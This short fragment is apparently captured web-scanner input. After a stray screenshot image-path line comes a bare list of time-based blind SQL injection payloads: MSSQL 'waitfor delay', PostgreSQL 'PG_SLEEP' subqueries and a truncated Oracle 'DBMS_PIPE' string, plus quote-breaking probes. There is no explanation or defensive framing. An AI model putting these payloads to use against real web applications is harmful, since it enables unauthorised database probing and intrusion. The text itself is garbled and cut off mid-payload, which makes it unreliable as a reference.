
gbo3nZFh'); waitfor delay '0:0:15' --
ClVcz1fh')); waitfor delay '0:0:15' --
NUbV8Ipu' OR 821=(SELECT 821 FROM PG_SLEEP(15))--
W30LoS04') OR 286=(SELECT 286 FROM PG_SLEEP(15))--
D4Wn0Jwa')) OR 418=(SELECT 418 FROM PG_SLEEP(15))--
ubaTaeCJ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR
1'"
1????%2527%2522